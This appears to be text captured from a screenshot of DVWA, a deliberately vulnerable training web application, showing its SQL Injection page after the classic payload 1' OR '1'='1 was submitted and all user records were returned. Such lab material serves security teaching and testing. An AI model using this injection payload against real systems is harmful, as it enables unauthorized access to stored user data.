 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/